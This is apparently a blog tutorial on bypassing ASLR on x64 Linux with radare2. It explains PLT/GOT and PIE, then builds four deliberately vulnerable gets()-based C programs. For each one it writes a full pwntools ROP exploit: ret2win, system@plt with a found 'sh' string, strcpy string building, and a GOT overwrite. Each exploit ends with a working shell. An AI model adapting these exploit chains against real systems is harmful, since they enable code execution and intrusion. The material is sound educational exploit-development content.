Introduction

In the previous posts we mainly focused on bypassing DEP and Stack canaries, security mechanisms related to preventing attackers from overflowing the stack and executing code in it. In all of our previous scenarios we relied on hardcoded memory addresses that we obtained by manually debugging the program. As for every measure there is a counter-measure, systems developers very aware of this came up with a solution: if each time that program starts everything gets loaded into different memory addresses, those hardcoded addresses used in exploits will become useles. Easy. And that’s the origin of ASLR. Today we are going to follow this very interesting post by ch0pin to learn a bit more about x64 exploitation and how it can be done using radare2.

About ASLR

Address space layout randomization (ASLR) is a computer security technique involved in preventing exploitation of memory corruption vulnerabilities. In order to prevent an attacker from reliably jumping to, for example, a particular exploited function in memory, ASLR randomly arranges the address space positions of key data areas of a process, including the base of the executable and the positions of the stack, heap and libraries. So if the randomisation introduces enough entropy, that is if the randomness works well to the point it is practically impossible to “deduce/guess” the address(es) of the desired functions, the attacks we presented in the previous posts won’t work. For example, by using ASLR the libc base address will be different in each run, so return from libc technique won’t work.

In Linux systems we can enable/disable ASLR with the following:

Disable with:

$echo 0 | sudo tee /proc/sys/kernel/randomize_va_space

Enable with:

$echo 2 | sudo tee /proc/sys/kernel/randomize_va_space

You can learn more about ASLR in Linux in here but overall: 0 stands for a full disable of ASLR, everything will be loaded into those same mem spaces. 1 stands for randomise the positions of the stack, virtual dynamic shared object (VDSO) page, and shared memory regions. The base address of the data segment is located immediately after the end of the executable code segment. And 2 is the full ASLR, it stands for randomise the positions of the stack, VDSO page, shared memory regions, and the data segment. This is the default setting on modern Linux systems.

For example, if we have ASLR enabled (by default) and run/debug a program with radare2 a couple of consecutive times and find the base addr for the ld each time:

lab@lab-VirtualBox:~/asl$ radare2 -dAAA example_1

Process with PID 2770 started...

= attach 2770 2770

bin.baddr 0x00400000

Using 0x400000

asm.bits 64

[x] Analyze all flags starting with sym. and entry0 (aa)

[x] Analyze len bytes of instructions for references (aar)

[x] Analyze function calls (aac)

[x] Emulate code to find computed references (aae)

[x] Analyze consecutive function (aat)

[x] Constructing a function name for fcn.* and sym.func.* functions (aan)

[x] Type matching analysis for all functions (afta)

= attach 2770 2770

2770

[0x7f7664c05090]> dmm

0x00400000 /home/lab/asl/example_1

0x7f7664c04000 /lib/x86_64-linux-gnu/ld-2.27.so

[0x7f7664c05090]> exit

Do you want to quit? (Y/n)

Do you want to kill the process? (Y/n)

lab@lab-VirtualBox:~/asl$ radare2 -dAAA example_1

Process with PID 2772 started...

= attach 2772 2772

bin.baddr 0x00400000

Using 0x400000

asm.bits 64

[x] Analyze all flags starting with sym. and entry0 (aa)

[x] Analyze len bytes of instructions for references (aar)

[x] Analyze function calls (aac)

[x] Emulate code to find computed references (aae)

[x] Analyze consecutive function (aat)

[x] Constructing a function name for fcn.* and sym.func.* functions (aan)

[x] Type matching analysis for all functions (afta)

= attach 2772 2772

2772

[0x7f9c56286090]> dmm

0x00400000 /home/lab/asl/example_1

0x7f9c56285000 /lib/x86_64-linux-gnu/ld-2.27.so

[0x7f9c56286090]>

So as you see, statically referencing anything in there would be useles.



One may think that a valid technique would be to bruteforce the program memory to find valid addresses for our calls but this image included in the original post will answer your question

Instead of that we will use a technique called Return2PLT

PLT and GOT

So when we write a program we use code located in what’s called “libraries”. Libraries are modules containing functionalities that can be very useful in many many different programs, preventing us from having to write the same basic stuff every time we write a new different program, thus enabling practical code reuse. When we include libraries such as stdio and the like in our program and fully build the executable, LINKING happens. Linking can happen in two ways: by copying the code of the library directly to the program (machine code), that is static linking or by making some kind of arrangements so that the complete code of the library is not copied, just a reference to it so the code from the libary will be accessible in EXECUTION TIME, that is dynamic linking. Usually you will see dynamic linking. Whenever you include the stdio lib or the like those’ll be linked dynamically. What’s interesting for us is dynamic linking:

Dynamic linking defers much of the linking process until a program starts running Performs the linking process “on the fly” as programs are executed in the system. Libraries are loaded into memory by programs when they start. During compilation of the library, the machine code is stored on your machine. When you recompile a program that uses this library, only the new code in the program is compiled. Does not recompile the library into the executable file like in static linking. The main reason for using dynamic linking of libraries is to free your software from the need to recompile with each new release of library. Dynamic linking is the more modern approach, and has the advantage of much smaller executable size. It helps overall performance as it saves space on disk and (that is important) libraries are only mapped into the process when needed!

This process of dynamic linkin is done by making use of the PLT and GOT tables on the executable,

those tables are located in the binary. An elf binary in our case:

Procedure Linkage Table is a read only table in ELF file that stores all necessary symbols that need a resolution [out printf or puts function]. Keep in mind that this resolution happens when a call to the function is performed, It will invoke the dynamic linker to resolve the address of the requested function at run time.

Global Offset Table is a writable memory that is used to store pointers to the functions resolved. Once the dynamic linker resolves a function then it will update GOT to have that entry ready for usage.

Let’s inspect those two in this very simple program we can compile with the (no-pie) option:

#include <stdio.h>

int main() {

printf("Hello World!\n");

return 0;

}

Let’s go look for those tables inside the demo program:

So we can place a breakpoint before and after the printf() function is called (the compiler translated it to puts but it’s the same thing for our example) and inspect the memory.

We will see that there is a call to “sym.imp.puts” that is the PLT. If we inspect the memory on that BEFORE calling it we will see a JMP to whats stored in 0x601018, That is the GOT. Initially that will point just 6 bytes away or something and thats OK because for the first call, due to lazy resolving, the program will need to resolve the address and then go there. After that first call, the real address of the desired function on the library will be stored in the GOT table, and the next calls will avoid the resolution process and jump directly there. Let’s check it on radare2:

[0x7f230ded6090]> s sym.main

[0x004004e7]> pdf

;-- main:

/ (fcn) sym.main 23

| sym.main ();

| ; DATA XREF from 0x0040041d (entry0)

| 0x004004e7 55 push rbp

| 0x004004e8 4889e5 mov rbp, rsp

| 0x004004eb 488d3d920000. lea rdi, qword str.Hello_World ; 0x400584 ; "Hello World!" ; const char * s

| 0x004004f2 e8f9feffff call sym.imp.puts ; int puts(const char *s)

| 0x004004f7 b800000000 mov eax, 0

| 0x004004fc 5d pop rbp

\ 0x004004fd c3 ret

[0x004004e7]> db 0x004004f2

[0x004004e7]> pd 1 @ sym.imp.puts

/ (fcn) sym.imp.puts 6

| sym.imp.puts ();

| ; CALL XREF from 0x004004f2 (sym.main)

\ 0x004003f0 ff25220c2000 jmp qword reloc.puts_24 ; [0x601018:8]=0x4003f6

[0x004004e7]> db 0x004004f7

[0x004004e7]> dc

hit breakpoint at: 4004f2

[0x004004e7]> pd 1 @ sym.imp.puts

/ (fcn) sym.imp.puts 6

| sym.imp.puts ();

| ; CALL XREF from 0x004004f2 (sym.main)

\ 0x004003f0 ff25220c2000 jmp qword reloc.puts_24 ; [0x601018:8]=0x4003f6

[0x004004e7]> pd 10 @ 0x4003f6

: 0x004003f6 6800000000 push 0

`=< 0x004003fb e9e0ffffff jmp 0x4003e0

;-- section_end..plt:

;-- section..text:

;-- r12:

/ (fcn) entry0 43

| entry0 ();

| 0x00400400 31ed xor ebp, ebp ; [13] --r-x section size 370 named .text

| 0x00400402 4989d1 mov r9, rdx

| 0x00400405 5e pop rsi

| 0x00400406 4889e2 mov rdx, rsp

| 0x00400409 4883e4f0 and rsp, 0xfffffffffffffff0

| 0x0040040d 50 push rax

| 0x0040040e 54 push rsp

| 0x0040040f 49c7c0700540. mov r8, sym.__libc_csu_fini ; 0x400570

[0x004004e7]> dc

Hello World!

hit breakpoint at: 4004f7

[0x004004e7]> pd 1 @ sym.imp.puts

/ (fcn) sym.imp.puts 6

| sym.imp.puts ();

| ; CALL XREF from 0x004004f2 (sym.main)

\ 0x004003f0 ff25220c2000 jmp qword reloc.puts_24 ; [0x601018:8]=0x7f230db64970 ; "pI\xb6\r#\x7f"

[0x004004e7]>

[0x004004e7]> pxw @ 0x601018:8

0x00601018 0x0db64970 0x00007f23 0x00000000 0x00000000 pI..#...........

As we can see, the first time printf(puts) is called in this program, the linker comes into play, the address of the function is retrieved and the GOT table updated. From there on, all calls to to puts will reference the 0x7f230db64970 address stored in got.

[0x004004e7]> pd 10 @ 0x7f230db64970

0x7f230db64970 4155 push r13

0x7f230db64972 4154 push r12

0x7f230db64974 4989fc mov r12, rdi

0x7f230db64977 55 push rbp

0x7f230db64978 53 push rbx

0x7f230db64979 4883ec08 sub rsp, 8

0x7f230db6497d e80e08faff call 0x7f230db05190

0x7f230db64982 488b2dbfbe36. mov rbp, qword [0x7f230ded0848] ; [0x7f230ded0848:8]=0x7f230ded0760

Position independent Executables

Position Independent Executables (PIE) are an output of the hardened package build process making use of ASLR enabled in the modern Linux versions. A PIE binary and all of its dependencies are loaded into random locations within virtual memory each time the application is executed. This makes Return Oriented Programming (ROP) attacks much more difficult to execute reliably. In a PIE binary, all of the mem addresses we see while debugging the program will be different each time. If the program has not been built with the PIE option but still ASLR is enabled on the system, the memory addresses related to the program will remain the same on each execution but those related to the libraries (calls resolved on exec time) will be RANDOM. So a call to a function entirely contained in the program will be 100% doable (hardcoding the address will work) but a call to, let’s say, system() won’t work, as the address to that function will be different every time. We can build non-PIE programs with the -no-pie option on gcc.

Bypassing ASLR

So knowing that, let’s try to perform the ancient art of binary exploiting in a system where ASLR is enabled.

Existing (useful) call

Let’s start with this particular case:

#include <stdio.h>

void unused_shell_func(){

system("/bin/sh");

}

void greet_me()

{

char name[200];

printf("Enter your name:");

gets(name);

printf("Hi there %s !!\n",name);

}

int main(int argc, char *argv[])

{

greet_me();

return 0;

}

In this case, we start from the presented program built with -no-pie. In here we see that we have an unused function, that actually calls /bin/sh an interesting call for sure. The function exists and it will be visible in the memory space of the program though it won’t be called “naturally” by the program. The exploit here is very easy, as the program is not PIE the address of that function will remain the same in every execution.

To craft an exploit for this one, first we detect the address of the unused function:

[0x7ffff7dd4090]> afl

0x00400000 3 72 -> 73 sym.imp.__libc_start_main

0x00400438 3 23 sym._init

0x00400460 1 6 sym.imp.system

0x00400470 1 6 sym.imp.printf

0x00400480 1 6 sym.imp.gets

0x00400490 1 43 entry0

0x004004c0 1 2 sym._dl_relocate_static_pie

0x004004d0 3 35 sym.deregister_tm_clones

0x00400500 3 53 sym.register_tm_clones

0x00400540 3 34 -> 29 sym.__do_global_dtors_aux

0x00400570 1 7 entry1.init

0x00400577 1 24 sym.unused_shell_func

0x0040058f 1 78 sym.greet_me

0x004005dd 1 32 sym.main

0x00400600 4 101 sym.__libc_csu_init

0x00400670 1 2 sym.__libc_csu_fini

0x00400674 1 9 sym._fini

0x00600ff0 1 18 reloc.__libc_start_main_240

[0x7ffff7dd4090]>

Then we will need a “ret” instruction to jump there. Note that the “ret” instruction address to be included in the exploit needs to be located inside the memory space of the ELF not the libraries as those will be loaded randomly every time! We can search for that ret in radare2 using e search.from/to.

[0x7ffff7dd4090]> dm

0x0000000000400000 # 0x0000000000401000 - usr 4K s -r-x /home/lab/asl/example_1 /home/lab/asl/example_1 ; map.home_lab_asl_example_1._r_x

0x0000000000600000 # 0x0000000000602000 - usr 8K s -rw- /home/lab/asl/example_1 /home/lab/asl/example_1 ; map.home_lab_asl_example_1._rw

0x00007ffff7dd3000 # 0x00007ffff7dfc000 * usr 164K s -r-x /lib/x86_64-linux-gnu/ld-2.27.so /lib/x86_64-linux-gnu/ld-2.27.so ; map.lib_x86_64_linux_gnu_ld_2.27.so._r_x

0x00007ffff7ff8000 # 0x00007ffff7ffb000 - usr 12K s -r-- [vvar] [vvar] ; map.vvar_._r

0x00007ffff7ffb000 # 0x00007ffff7ffc000 - usr 4K s -r-x [vdso] [vdso] ; map.vdso_._r_x

0x00007ffff7ffc000 # 0x00007ffff7ffe000 - usr 8K s -rw- /lib/x86_64-linux-gnu/ld-2.27.so /lib/x86_64-linux-gnu/ld-2.27.so ; map.lib_x86_64_linux_gnu_ld_2.27.so._rw

0x00007ffff7ffe000 # 0x00007ffff7fff000 - usr 4K s -rw- unk0 unk0

0x00007ffffffde000 # 0x00007ffffffff000 - usr 132K s -rw- [stack] [stack] ; map.stack_._rw

0xffffffffff600000 # 0xffffffffff601000 - usr 4K s ---x [vsyscall] [vsyscall] ; map.vsyscall_.___x

[0x7ffff7dd4090]> e search.from=0x0000000000400000

[0x7ffff7dd4090]> e search.to=0x0000000000401000

[0x7ffff7dd4090]>

After defining the space, we can search for that ret:

0x00400490]> /R ret

0x00400440 0b20 or esp, dword [rax]

0x00400442 004885 add byte [rax - 0x7b], cl

0x00400445 c07402ffd0 sal byte [rdx + rax - 1], 0xd0

0x0040044a 4883c408 add rsp, 8

0x0040044e c3 ret

And, no mistery, the exploit comes as simple as that:

from pwn import *

unused_shell_func = 0x00400577

ret = 0x0040044e

buf= b'A' * 208

buf += b'\x42' * 8

buf += p64(ret)

buf += p64(unused_shell_func)

sys.stdout.buffer.write(buf)

And boom, the shell :)

lab@lab-VirtualBox:~/asl$ (python3 exploit1.py ; cat; ) | ./example_1

id

Enter your name:Hi there AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBN@ !!

id

uid=1000(lab) gid=1000(lab) groups=1000(lab),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare)

Call reuse by parameter switching

But that previous scenario we presented seems to be a bit… unrealistic. What if we have a call to system or any other function that is really interesting but it gets called with random parameters not useful to our interests?

Let’s start now from this program:

#include <stdio.h>

void show_date(){

system("/bin/date");

}

void greet_me()

{

char name[200];

printf("Enter your name:");

gets(name);

printf("%s !it is you again !!! oh my gosh",name);

}

int main(int argc, char *argv[])

{

show_date();

greet_me();

return 0;

}

In this case we will manually call the system() function from PLT as it is used in the program. But with our custom parameters. We start by noting the PLT addr of system from the call list:

[0x7fe1dcdf0090]> afl

0x00400000 3 72 -> 73 sym.imp.__libc_start_main

0x00400438 3 23 sym._init

0x00400460 1 6 sym.imp.system

0x00400470 1 6 sym.imp.printf

0x00400480 1 6 sym.imp.gets

0x00400490 1 43 entry0

0x004004c0 1 2 sym._dl_relocate_static_pie

0x004004d0 3 35 sym.deregister_tm_clones

0x00400500 3 53 sym.register_tm_clones

0x00400540 3 34 -> 29 sym.__do_global_dtors_aux

0x00400570 1 7 entry1.init

0x00400577 1 24 sym.show_date

0x0040058f 1 78 sym.greet_me

0x004005dd 1 42 sym.main

0x00400610 4 101 sym.__libc_csu_init

0x00400680 1 2 sym.__libc_csu_fini

0x00400684 1 9 sym._fini

0x00600ff0 1 18 reloc.__libc_start_main_240

[0x7fe1dcdf0090]>

Then we proceed to find the ret but also the pop rdi; ret to pass the parameter to system()

0x00400448 ffd0 call rax

0x0040044a 4883c408 add rsp, 8

0x0040044e c3 ret

0x00400444 85c0 test eax, eax

0x00400446 7402 je 0x40044a

[0x00400490]> /R pop rdi

0x00400673 5f pop rdi

0x00400674 c3 ret

And now well need the “sh” string. It is important to note that we will need an “sh” string ended by a null terminator so sh\x00 is what we’ll need.

/ (fcn) sym.greet_me 78

| sym.greet_me ();

| ; var int local_d0h @ rbp-0xd0

| ; CALL XREF from 0x004005fb (sym.main)

| 0x0040058f 55 push rbp

| 0x00400590 4889e5 mov rbp, rsp

| 0x00400593 4881ecd00000. sub rsp, 0xd0

| 0x0040059a 488d3d010100. lea rdi, qword str.Enter_your_name: ; 0x4006a2 ; "Enter your name:" ; const char * format

| 0x004005a1 b800000000 mov eax, 0

| 0x004005a6 e8c5feffff call sym.imp.printf ; int printf(const char *format)

| 0x004005ab 488d8530ffff. lea rax, qword [local_d0h]

| 0x004005b2 4889c7 mov rdi, rax ; char *s

| 0x004005b5 b800000000 mov eax, 0

| 0x004005ba e8c1feffff call sym.imp.gets ; char*gets(char *s)

| 0x004005bf 488d8530ffff. lea rax, qword [local_d0h]

| 0x004005c6 4889c6 mov rsi, rax

| 0x004005c9 488d3de80000. lea rdi, qword str.s__it_is_you_again______oh_my_gosh ; 0x4006b8 ; "%s !it is you again !!! oh my gosh" ; const char * format

| 0x004005d0 b800000000 mov eax, 0

| 0x004005d5 e896feffff call sym.imp.printf ; int printf(const char *format)

| 0x004005da 90 nop

| 0x004005db c9 leave

\ 0x004005dc c3 ret

[0x0040058f]>

In this example this is easy as in “oh my gosh” we end with “sh” and then the string just ends there.

[0x0040058f]> pxw @ 0x4006b8

0x004006b8 0x21207325 0x69207469 0x6f792073 0x67612075 %s !it is you ag

0x004006c8 0x206e6961 0x21212120 0x20686f20 0x6720796d ain !!! oh my g

0x004006d8 0x0068736f 0x3b031b01 0x00000048 0x00000008 osh....;H.......

0x004006e8 0xfffffd74 0x000000a4 0xfffffdb4 0x00000064 t...........d...

So we locate where “sh” starts and that’ll be the address for our param:

[0x0040058f]> pxw @ 0x004006d9

0x004006d9 0x01006873 0x483b031b 0x08000000 0x74000000 sh....;H.......t

0x004006e9 0xa4fffffd 0xb4000000 0x64fffffd 0xe4000000 ...........d....

0x004006f9 0x90fffffd 0x9b000000 0xccfffffe 0xb3000000 ................

The exploit then can be crafted as the following:

from pwn import *

ret = 0x0040044e

pop_rdi_ret = 0x00400673

sh_address = 0x004006d9

system = 0x00400460

buf= b'A' * 208

buf += b'\x42' * 8

buf += p64(ret)

buf += p64(pop_rdi_ret)

buf += p64(sh_address)

buf += p64(system)

sys.stdout.buffer.write(buf)

And the shell pops up as usual:

lab@lab-VirtualBox:~/asl$ (python3 exploit2.py; cat;) | ./example_2

Thu Jun 30 07:54:42 EDT 2022

id

uid=1000(lab) gid=1000(lab) groups=1000(lab),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare)

Call reuse and string crafting

But in a case such as the previously presented, it’ll be rare to find a stirng ending with “sh” or something like that, even more rare in MS Windows (cmd.exe). But it may be more common, especially in large executables to find a call to strcpy or some function like that, used for operating with strings. In a scenario like that we’ll try to call strcpy to actually BUILD “sh” in memory and then reference it.

Let’s start from this program here:

#include <stdio.h>

#include <string.h>

void unused(){

char dummy1[10];

char dummy2[10];

strcpy(dummy1,dummy2);

}

void show_date(){

system("/bin/date");

}

void greet_me()

{

char name[200];

show_date();

printf("Enter your name:");

gets(name);

printf("hi %s !\n",name);

}

int main(int argc, char *argv[])

{

greet_me();

return 0;

}

So first of all we will need to find the letter “s” and the letter “h” each of them before a null terminator. That can be done in radare2 like this:

[0x004004e0]> / s\x00

Searching 2 bytes in [0x400000-0x401000]

hits: 1

0x0040036e hit40_0 .libc.so.6gets\u0000strcpyprintfsy.

[0x004004e0]> pxw @ 0x0040036e

0x0040036e 0x74730073 0x79706372 0x69727000 0x0066746e s.strcpy.printf.

[0x004004e0]> / h\x00

Searching 2 bytes in [0x400000-0x401000]

hits: 1

0x004004a6 hit39_0 .%t @%r h\u0000%j h.

[0x004004e0]> pxw @ 0x004004a6

0x004004a6 0x00000068 0xffe0e900 0x25ffffff 0x00200b6a h..........%j. .

0x004004b6 0x00000168 0xffd0e900 0x25ffffff 0x00200b62 h..........%b. .

Then we proceed to find the instructions needed for passing the parameters:

[0x004004e0]> /R pop rsi

0x004006e1 5e pop rsi

0x004006e2 415f pop r15

0x004006e4 c3 ret

And detect the PLT of strcpy/system:

[0x004004e0]> afl

0x00400000 3 72 -> 73 sym.imp.__libc_start_main

0x00400470 3 23 sym._init

0x004004a0 1 6 sym.imp.strcpy

0x004004b0 1 6 sym.imp.system

0x004004c0 1 6 sym.imp.printf

0x004004d0 1 6 sym.imp.gets

We will also need the address of some memory region we can write in. We can go to the .data section of the executable as it will have RW permissions, that is important, if we try to write to an address that looks “empty” but its located inside a non-writeable regetion, strcpy will fail.

And again, after that, the exploit comes easy, we write “s”, we write “h\x00”, we pass the parameters via the registers and call system:

from pwn import *

h_address = 0x4004a6

s_address = 0x40036e

write_to = 0x6010f0

system = 0x4004b0

strcpy = 0x4004a0

ret = 0x40028d

pop_rdi_ret = 0x4006e3

pop_rsi_pop_r15_ret=0x4006e1

dummy = b'C' * 8

buf= b'A' * 208

buf += b'\x42' * 8

#-------------------------copy 's' to .data

buf += p64(ret)

buf += p64(pop_rdi_ret)

buf += p64(write_to)

buf += p64(pop_rsi_pop_r15_ret)

buf += p64(s_address)

buf += dummy

buf += p64(strcpy)

#-------------------------copy 'h' to .data

buf += p64(pop_rdi_ret)

buf += p64(write_to+0x1)

buf += p64(pop_rsi_pop_r15_ret)

buf += p64(h_address)

buf += dummy

buf += p64(strcpy)

#-------------------------call system with 'sh' as parameter

buf += p64(pop_rdi_ret)

buf += p64(write_to)

buf += p64(system)

And, another shell:

lab@lab-VirtualBox:~/asl$ (python3 exploit3.py; cat;) | ./example_3

Thu Jun 30 08:49:30 EDT 2022

id

Enter your name:hi AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB�@ !

id

uid=1000(lab) gid=1000(lab) groups=1000(lab),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare)

Crafting our way to system()

This last case is a bit more complex but still easy to exploit if we follow the methodology. Here we face a more complex program, that will represent a large binary, with many functionalities, different libraries referenced and no reference to system.

#include <stdio.h>

#include <string.h>

__asm__(".globl func\n\t"

".type func, @function\n\t"

"func:\n\t"

".cfi_startproc\n\t"

"sub %rbp, (%rdi)\n\t"

"ret\n\t"

".cfi_endproc");

char *dummy = "sh";

void greet_me()

{

char name[200];

printf("Enter your name:");

gets(name);

printf("hi %s !\n",name);

}

int main(int argc, char *argv[])

{

greet_me();

return 0;

}

The process here will be the following: We will find the addresses of printf() and system() in libc. Then we will compute the difference between them and we will use that to update the GOT and perform a call to system().

So we start by finding the plt of printf(). We cant’ find the plt of system() because it is not used here.

[0x00400450]> afl

0x00400000 3 72 -> 73 sym.imp.__libc_start_main

0x00400400 3 23 sym._init

0x00400430 1 6 sym.imp.printf

0x00400440 1 6 sym.imp.gets

0x00400450 1 43 entry0

0x00400480 1 2 sym._dl_relocate_static_pie

0x00400490 3 35 sym.deregister_tm_clones

0x004004c0 3 53 sym.register_tm_clones

0x00400500 3 34 -> 29 sym.__do_global_dtors_aux

0x00400530 1 7 entry1.init

0x00400537 1 4 sym.func

0x0040053b 1 78 sym.greet_me

0x00400589 1 32 sym.main

0x004005b0 4 101 sym.__libc_csu_init

0x00400620 1 2 sym.__libc_csu_fini

0x00400624 1 9 sym._fini

0x00600ff0 1 18 reloc.__libc_start_main_240

[0x00400450]>

Then we go check the GOT:

[0x00400450]> dm

0x0000000000400000 # 0x0000000000401000 * usr 4K s -r-x /home/lab/asl/example_4 /home/lab/asl/example_4 ; map.home_lab_asl_example_4._r_x

0x0000000000600000 # 0x0000000000601000 - usr 4K s -r-- /home/lab/asl/example_4 /home/lab/asl/example_4 ; map.home_lab_asl_example_4._rw

0x0000000000601000 # 0x0000000000602000 - usr 4K s -rw- /home/lab/asl/example_4 /home/lab/asl/example_4 ; obj._GLOBAL_OFFSET_TABLE

GOT TABLE

[0x00400430]> ir

[Relocations]

vaddr=0x00600ff0 paddr=0x00000ff0 type=SET_64 __libc_start_main

vaddr=0x00600ff8 paddr=0x00000ff8 type=SET_64 __gmon_start__

vaddr=0x00601018 paddr=0x00001018 type=SET_64 printf

vaddr=0x00601020 paddr=0x00001020 type=SET_64 gets

And we compute the difference between those functions:

[0x00400450]> dmi libc system~ system$

1406 0x0004f420 0x7fc5bb8e7420 WEAK FUNC 45 system

[0x00400450]> dmi libc printf~ printf$

629 0x00064e40 0x7fc5bb8fce40 GLOBAL FUNC 195 printf

[0x00400450]>

delta = 0x15A20

So system will be the address of printf + 0x15A20.

And then the rest of the exploit can be crafted following the same scheme we did in the previous ones. We will calculate the address of system, update the GOT with that table and then call to printf() at PLT that will go check the GOT thus going to system() instead!

from pwn import *

ret = 0x004005a8

pop_rdi_ret=0x00400613

pop_rbp_ret=0x00400519

sub_rdi_rbp = 0x00400537 #sub qword ptr [rdi], rbp; ret;

offset_to_system = 0x7fc5bb8fce40 - 0x7fc5bb8e7420 # ok

sh__string = 0x00400634

printf_at_got = 0x00601018

printf_at_plt = 0x00400430

buf= b'A' * 216

buf += p64(ret)

buf += p64(pop_rdi_ret)

buf += p64(printf_at_got)

buf += p64(pop_rbp_ret)

buf += p64(offset_to_system)

buf += p64(sub_rdi_rbp)

#------------to system

buf += p64(ret)

buf += p64(pop_rdi_ret)

buf += p64(sh__string)

buf += p64(printf_at_plt)

sys.stdout.buffer.write(buf)

Resulting into a very nice shell:

lab@lab-VirtualBox:~/asl$ (python3 exploit4.py; cat;) | ./example_4

id

Enter your name:hi AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�@ !

id

uid=1000(lab) gid=1000(lab) groups=1000(lab),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare)